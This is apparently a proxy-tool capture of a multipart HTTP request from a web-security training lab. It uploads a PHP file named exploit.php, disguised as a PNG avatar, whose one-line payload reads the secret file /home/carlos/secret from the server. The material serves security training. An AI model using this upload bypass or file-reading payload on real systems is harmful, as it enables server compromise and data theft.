 Request
Pretty Raw Hex
18 Sec-Fetch-Dest: document
19 Referer: https://0ae6001b03e2a1f1889446e200a400c4.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.8
22 Priority: u=0, i
23
24 ------WebKitFormBoundaryoYm3SDpK6Y9dbaBS
25 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
26 Content-Type: image/png
27
28 <?php echo file_get_contents('/home/carlos/secret'); ?>
29
30 ------WebKitFormBoundaryoYm3SDpK6Y9dbaBS
31 Content-Disposition: form-data; name="user"
32
33 wiener
34 ------WebKitFormBoundaryoYm3SDpK6Y9dbaBS
35 Content-Disposition: form-data; name="csrf"
36
37 s1nRvWwqTUPjJ8TUylthXBGuo6nUTOo7
38 ------WebKitFormBoundaryoYm3SDpK6Y9dbaBS--
39